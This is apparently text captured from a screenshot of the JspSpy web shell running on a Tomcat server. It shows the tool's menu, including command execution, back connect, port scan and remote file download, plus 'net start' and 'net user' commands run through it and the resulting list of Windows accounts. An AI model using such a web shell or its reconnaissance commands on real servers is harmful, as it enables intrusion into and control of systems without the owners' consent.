 JspSpy Codz By - Ninty
10.5.14.64:8080 (10.5.14.64)
JspSpy Ver: 2009
Logout | File Manager | DataBase Manager | Execute Command | Shell OnLine | Back Connect | Port Scan | Download Remote File | ClipB
oard | Remote Control | Port Map | JSP Env
Execute Program »
Parameter
cmd.exe /c net start > C:/Program Files/Apache Software Foundation/Tomcat 6.0/webapps/jspspy
Execute
Execute Shell »
Parameter
cmd.exe /c net user
Execute
\\ 的用户帐户
-------------------------------------------------------------------------------
Administrator Guest IUSR_888-4FC1B605A49